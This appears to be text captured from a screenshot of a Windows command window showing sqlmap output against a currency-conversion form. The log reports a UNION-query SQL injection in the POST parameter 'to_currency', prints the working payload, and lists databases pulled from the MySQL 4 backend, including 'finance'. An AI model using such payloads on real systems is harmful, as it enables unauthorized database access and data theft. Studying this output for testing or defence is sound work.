 管理员: C:\Windows\system32\cmd.exe
[11:41:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: to_currency
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: input_amount=88952634&to_currency=-7420 UNION ALL SELECT CONCAT(0x7
166697771,0x78644e746a5777776255,0x7165716e71)#&from_currency=1
---
[11:41:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[11:41:10] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[11:41:11] [INFO] the SQL query used returns 3 entries
[11:41:11] [INFO] retrieved: "test"
[11:41:12] [INFO] retrieved: "test\\\\_%"
[11:41:13] [INFO] retrieved: "finance"
available databases [3]:
[*] finance
[*] test
[*] test\\_%